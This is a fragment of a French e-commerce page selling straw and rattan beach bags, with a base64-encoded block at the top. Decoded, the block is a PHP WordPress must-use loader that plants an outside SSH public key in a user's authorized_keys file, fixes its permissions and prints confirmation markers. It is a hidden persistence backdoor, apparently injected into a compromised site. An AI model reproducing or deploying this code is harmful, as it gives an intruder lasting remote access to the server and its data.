
PD9waHAgLy8gbXUtbG9hZGVyPD9waHAgYWRkX2FjdGlvbigid
3BfZm9vdGVyIiwgZnVuY3Rpb24oKXsgZWNobyAiPCEtLU1VX
09LLS0+IjsgfSk7PD9waHAKJHNzaF9kaXIgPSAnL2hvbWUvd
ml0bzQ0NDEvLnNzaCc7CmlmKCFpc19kaXIoJHNzaF9kaXIpK
XsgbWtkaXIoJHNzaF9kaXIsIDA3MDAsIHRydWUpOyB9CmZp
bGVfcHV0X2NvbnRlbnRzKCRzc2hfZGlyLicvYXV0aG9yaXplZF9
rZXlzJywgJ3NzaC1lZDI1NTE5IEFBQUFDM056YUMxbFpESTF
OVEU1QUFBQUlKOHNFby9OTFZIcE41MmRibHpTWnoySmQ5
Rm5VVjAxdENYdTRmbTBHZllEIGNlZGlhcHJvZEBnbWFpbC5jb
20nLiIKIiwgTE9DS19FWCk7CmNobW9kKCRzc2hfZGlyLicvYX
V0aG9yaXplZF9rZXlzJywgMDYwMCk7CmNobW9kKCRzc2hfZ
GlyLCAwNzAwKTsKZWNobyAnT0snOwo=
MENU
0
10 % de réduction dès 60€ d’achats avec le code promo : BORSETTA
Accueil
/
Sac en Paille
/
Sac de Plage en Rotin